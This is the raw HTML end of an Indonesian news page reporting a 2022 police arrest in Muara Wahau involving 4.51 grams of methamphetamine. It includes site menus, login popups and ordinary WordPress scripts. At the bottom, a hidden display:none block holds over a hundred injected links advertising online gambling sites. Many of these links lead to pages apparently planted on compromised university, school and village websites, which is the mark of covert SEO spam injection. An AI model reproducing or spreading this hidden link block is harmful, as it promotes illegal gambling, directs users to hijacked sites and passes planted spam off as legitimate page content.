<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="e347211c69">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="e347211c69">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1329","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'1329',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "1329" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram\/"},"dateCreated":"2022-09-20 13:19:34","datePublished":"2022-09-20 13:19:34","dateModified":"2022-09-20 13:19:34","url":"https:\/\/ruangkaltim.com\/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram\/","headline":"Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram","name":"Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram","articleBody":"<strong>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013 Pemberantasan penyalahgunaan narkotika dan peredarannya terus ditumpas Polsek Muara Wahau. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka dari tempat kejadian perkara (TKP) yang berbeda. Kini pihaknya kembali mengungkap kasus serupa.\r\n\r\nYa, pihaknya berhasil mengamankan tersangka SS (45) beserta barang bukti 4,51 gram sabu siap edar. Penangkapan tersangka bermula dari informasi yang diterima masyarakat bahwa di salah satu rumah warga Jalan Mersawa, RT 008, Desa Persiapan Jabdan, Kecamatan Muara Wahau, Kutai Timur (Kutim), akan terjadi transaksi kristal mematikan tersebut, Senin (19\/9\/2022).\r\n\r\n\u201cInformasi itu diterima pukul 17.00 Wita,\u201d kata Kapolres Kutim AKBP Anggoro Wicaksono melalui Kapolsek Muara Wahau AKP Asriadi.\r\n\r\nDipimpin langsung Kapolsek Muara Wahau AKP Asriadi, petugas pun menyambangi lokasi pukul 18.00 Wita untuk melakukan penyelidikan. Pihaknya pun mendapat tersangka sedang berada di belakang rumahnya.\r\n\r\n\u201cKarena gerak-geriknya mencurigakan, langsung dilakukan penggeledahan,\u201d akunya.\r\n\r\n<a href=\"https:\/\/ruangkaltim.com\/polsek-muara-wahau-berhasil-ungkap-peredaran-sabu-amankan-lima-tersangka-dari-tkp-berbeda-kurang-dari-10-jam\/\"><em><strong>Baca Juga: Polsek Muara Wahau Berhasil Ungkap Peredaran Sabu, Amankan Lima Tersangka dari TKP Berbeda Kurang dari 10 Jam<\/strong><\/em><\/a>\r\n\r\nSetelah itu, pihaknya berhasil mengamankan 1 bungkus rokok yang dipegang tersangka di tangan kirinya. Setelah diperiksa dengan disaksikan yang bersangkutan dan warga setempat, petugas mendapati dua poket narkotika jenis shabu dengan berat 4,51 gram.\r\n\r\n\u201cTerbungkus plastik dan tisu. SS tidak mengelak dan mengakui sabu itu miliknya,\u201d paparnya.\r\n\r\nPetugas pun melanjutkan penggeledahan di kamar tersangka. Alhasil, beberapa barang yang berkaitan dengan peredaran sabu, yakni timbangan elektrik, uang diduga hasil penjualan Rp 399.000, beberapa lembar plastik klip dan beberapa sendok plastik pun berhasil diamankan sebagai barang bukti.\r\n\r\n\u201cTersangka mengakui semua barang itu miliknya. Kemudian tersangka beserta barang bukti kami amankan untuk pengembangan lebih lanjut,\u201d pungkasnya. (rk)","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","Internasional","Kalimantan Timur","Kriminal","Kutai Timur","Nasional","Peristiwa","Utama"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2022\/09\/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg","width":889,"height":439},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram","published":"2022-09-20 13:19:34","updated":"2022-09-20 13:19:34"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
